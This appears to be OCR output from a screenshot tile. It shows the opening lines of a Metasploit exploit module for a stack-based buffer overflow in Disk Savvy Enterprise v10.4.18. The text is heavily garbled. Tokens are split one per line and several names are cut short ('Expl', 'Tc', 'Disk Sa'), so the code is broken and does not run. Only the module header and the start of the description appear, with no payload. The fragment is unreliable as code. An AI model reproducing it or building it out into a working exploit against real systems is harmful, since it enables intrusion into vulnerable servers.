
##
# This module requires Metasploit:
# Current source: https://github.c
##
class
MetasploitModule
<
Msf
:
:
Expl
Rank
=
GreatRanking
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
Tc
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
Se
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'Disk Sa
'Description'
=
>
%q{

        This module exploits a stack-based buffer overflow vulnerability

        in Disk Savvy Enterprise v10.4.18, caused by improper bounds
